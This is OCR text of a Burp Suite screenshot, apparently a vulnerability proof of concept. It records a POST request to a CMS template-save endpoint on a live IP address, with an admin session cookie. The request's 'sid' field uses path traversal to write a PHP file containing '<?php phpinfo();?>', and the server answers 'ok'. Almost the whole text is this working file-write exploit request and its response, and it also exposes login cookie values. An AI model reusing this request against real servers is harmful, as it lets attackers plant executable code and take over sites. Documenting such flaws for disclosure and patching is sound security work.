 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2024.5.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://39.99.237.127 HTTP/1
Request
Pretty Raw Hex \n
1 POST /index.php?case=template&act=save&admin_dir=admin&site=default HTTP/1.1
2 Host: 39.99.237.127
3 Accept-Language: zh-CN
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/126.0.6478.127 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Cookie: PHPSESSID=i6o38uigls56o0j0u8diitem0h; login_username=admin; login_password=
a14cdfc627cef32c707a7988e70c1313
9 Connection: keep-alive
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 69
12
13 sid=#data_d_.._d_.._d_.._d_1.php&slen=693&scontent=<?php phpinfo();?>
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 24 Jul 2024 00:17:36 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Pragma: no-cache
5 Cache-Control: no-store, no-cache, must-revalidate
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Content-Length: 2
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10 Content-Type: text/html; charset=utf-8
11
12 ok
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 4
Request body parameters 3
Request cookies 3
Request headers 10
Response headers 9
Inspector
Notes
Done 315 bytes | 1,114 millis
Event log (1) All issues Memory: 164.4MB
↑ 1.0
↓ 0.0